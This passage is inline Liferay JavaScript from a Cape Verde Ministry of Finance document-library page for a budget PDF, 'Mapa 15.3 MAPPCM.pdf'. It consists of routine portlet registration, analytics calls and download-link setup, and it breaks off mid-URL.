Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141965%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141965%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141965%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141965%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","style":"info","label":"Vers\u00e3o 1.0","id":"enli","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#enli"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("enli",new Component.default(context,"#enli"),destroyConfig);else Liferay.component("enli",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("enli",new Component.default(context,"#enli"),destroyConfig);else Liferay.component("enli",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/20126/141093/Mapa+15.3+MAPPCM.pdf/b598a3c2-92ba-575e-3415-732e9cd69b74?version\x3d1.0\x26t\x3d1553600193306\x26download\x3dtrue",
"label":"Download","id":"xgqz","title":"Download (19KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#xgqz"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("xgqz",new Component.default(context,"#xgqz"),destroyConfig);else Liferay.component("xgqz",new Component.default(context),destroyConfig)});else if(false)Liferay.component("xgqz",new Component.default(context,"#xgqz"),destroyConfig);else Liferay.component("xgqz",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:141965,hideControls:"false",index:form.fm("index").val(),randomNamespace:"mzav_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"61752"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){mzav_showStatusMessage({id:mzav_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"141965",groupId:"20126",fileEntryUUID:"b598a3c2-92ba-575e-3415-732e9cd69b74",title:"Mapa 15.3 MAPPCM.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141965%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect":["https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d75\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d94113"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId":["141965"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141965%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141965%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141965%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141965%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8